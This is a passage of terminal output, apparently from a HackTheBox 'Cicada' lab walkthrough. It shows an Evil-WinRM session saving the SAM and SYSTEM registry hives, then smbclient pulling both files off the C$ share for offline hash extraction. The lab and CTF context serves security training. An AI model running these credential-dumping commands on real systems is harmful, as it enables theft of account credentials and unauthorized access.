 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> reg save hklm\sam C:\temp\sam.hive
The operation completed successfully.
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> reg save hklm\system C:\temp\system.hive
The operation completed successfully.
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop>
kali@kali: ~/HTB/
(kali㉿kali)-[~/HTB/cicada]
$ smbclient \\\\cicada.htb\\C$ -U emily.oscars
Password for [WORKGROUP\emily.oscars]:
Try "help" to get a list of possible commands.
smb: \> ls
$Recycle.Bin DHS 0 Thu Mar 14 06:24:03 2024
$WinREAgent DH 0 Mon Sep 23 09:16:49 2024
Documents and Settings DHSrn 0 Thu Mar 14 12:40:47 2024
DumpStack.log.tmp AHS 12288 Wed Jan 22 04:11:22 2025
pagefile.sys AHS 738197504 Wed Jan 22 04:11:22 2025
PerfLogs D 0 Thu Aug 22 11:45:54 2024
Program Files DR 0 Thu Aug 29 12:32:50 2024
Program Files (x86) D 0 Sat May 8 02:40:21 2021
ProgramData DHn 0 Fri Aug 30 10:32:07 2024
Recovery DHSn 0 Thu Mar 14 12:41:18 2024
Shares D 0 Thu Mar 14 05:21:29 2024
System Volume Information DHS 0 Thu Mar 14 04:18:00 2024
temp D 0 Wed Jan 22 19:10:23 2025
Users DR 0 Mon Aug 26 13:11:25 2024
Windows D 0 Mon Sep 23 09:35:40 2024
4168447 blocks of size 4096. 411904 blocks available
smb: \> cd temp
smb: \temp\> get sam.hive
getting file \temp\sam.hive of size 49152 as sam.hive (387.1 KiloBytes/sec) (average 387.1 KiloBytes/sec)
smb: \temp\> get system.hive
getting file \temp\system.hive of size 18518016 as system.hive (5174.2 KiloBytes/sec) (average 5010.2 KiloBytes/sec)
smb: \temp\>